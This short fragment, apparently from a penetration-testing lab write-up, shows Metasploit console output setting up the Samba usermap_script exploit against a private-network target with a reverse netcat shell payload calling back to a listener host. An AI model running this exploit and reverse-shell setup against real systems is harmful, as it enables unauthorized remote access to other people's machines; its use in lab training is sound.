 msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.50.150
RHOST ⇒ 192.168.50.150
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.50.100
LHOST ⇒ 192.168.50.100
msf6 exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD ⇒ cmd/unix/reverse_netcat